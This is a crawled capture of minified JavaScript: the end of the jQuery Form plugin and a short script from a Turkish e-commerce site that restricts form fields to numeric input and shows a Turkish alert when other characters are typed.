a=e(this).parent("select");t&&a[0]&&"select-one"==a[0].type&&a.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1}("undefined"!=typeof jQuery?jQuery:window.Zepto);

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/numara.js
body_size: 133
content:
function numara(e,r,a){if(1==r)var n="0123456789,";else n="0123456789";var t;for(i=0;i<e.value.length;i++)if(t=e.value.charAt(i),-1==n.indexOf(t)){1==a&&alert("Lütfen Sadece Sayısal Değer Giriniz"),e.value=e.value.substring(0,i);break}return!0}function IsNumeric(e){var r,a=!0,n="";for(0==e.length&&(e="1"),e<1&&(a=!1,n="1"),i=0;i<e.length&&1==a;i++)r=e.charAt(i),-1=="0123456789".indexOf(r)?a=!1:n+=r;return n}